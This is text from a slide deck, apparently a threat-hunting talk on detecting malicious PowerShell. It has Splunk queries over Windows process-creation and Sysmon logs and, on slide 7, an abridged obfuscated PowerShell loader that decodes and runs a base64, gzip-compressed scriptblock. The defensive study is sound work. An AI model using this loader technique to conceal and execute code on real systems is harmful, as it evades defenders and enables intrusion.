Slide 1

sourcetype="WinEventLog" EventCode=4688 New_Process_Name="*powershell.exe" | stats count by New_Process_Name, Process_Command_Line
sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational” EventID=1 Image=”*powershell.exe” | stats count by Image, CommandLine

Slide 2


Slide 3


Slide 4


Slide 5


Slide 6


Slide 7

([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAAGu2V0CA7VW+2+bS
[abridged for readability]
Smp3Bv/sXwP1be8Xp78FXj57CvaH7e83/gjLP417gCkHQRN6DyOn2fdW+AklXn0aQEIg407yxB93jxG/eoAPhovzfwBcvAfyRwoAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))

Slide 8


Slide 9
